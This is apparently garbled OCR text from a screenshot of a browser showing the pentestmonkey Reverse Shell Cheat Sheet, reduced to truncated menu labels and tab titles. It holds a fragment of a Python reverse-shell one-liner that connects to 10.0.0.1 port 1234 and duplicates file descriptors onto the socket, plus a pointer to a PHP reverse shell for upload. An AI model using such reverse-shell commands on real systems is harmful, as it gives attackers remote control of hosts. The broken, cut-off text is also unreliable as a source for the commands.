 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
AdministraÃ§Ã£...
*(Untitled)
erse Shell C...
File Edit Search Options Help
pentestmonke
Most Visited
Yaptest
Fro
Inst
Ove
Usi
TREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); o
RSS F
doesn't work,
SOLYD
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.